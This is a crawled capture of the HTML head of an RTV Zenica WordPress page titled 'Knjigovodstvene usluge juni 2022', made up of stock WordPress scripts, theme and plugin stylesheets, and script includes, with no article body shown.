

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rtvze.ba/knjigovodstvene-usluge-juni-2022/
body_size: 14193
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Knjigovodstvene usluge juni 2022 | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="https://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="https://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="https://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Knjigovodstvene usluge juni 2022 Comments Feed" href="https://www.rtvze.ba/knjigovodstvene-usluge-juni-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=388&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=388&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=388&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=388&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
